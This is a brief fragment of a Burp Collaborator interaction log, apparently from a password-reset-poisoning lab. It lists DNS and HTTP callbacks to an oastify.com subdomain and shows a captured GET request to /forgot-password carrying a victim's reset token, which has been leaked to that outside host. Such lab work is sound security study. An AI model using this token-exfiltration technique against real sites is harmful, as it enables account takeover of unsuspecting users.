 4 2025-Oct-28 10:11:24.813 UTC DNS tyvceg2br6n2kgpnqmo2wj5ba2gt4lsa
5 2025-Oct-28 10:11:24.837 UTC HTTP tyvceg2br6n2kgpnqmo2wj5ba2gt4lsa
6 2025-Oct-28 10:11:24.881 UTC HTTP tyvceg2br6n2kgpnqmo2wj5ba2gt4lsa
7 2025-Oct-28 10:11:24.881 UTC HTTP tyvceg2br6n2kgpnqmo2wj5ba2gt4lsa
详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex \n
1 GET /forgot-password?temp-forgot-password-token=14769307yaiudqmhxfsp7np3nithpth0 HTTP/1.1
2 Host: tyvceg2br6n2kgpnqmo2wj5ba2gt4lsa.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"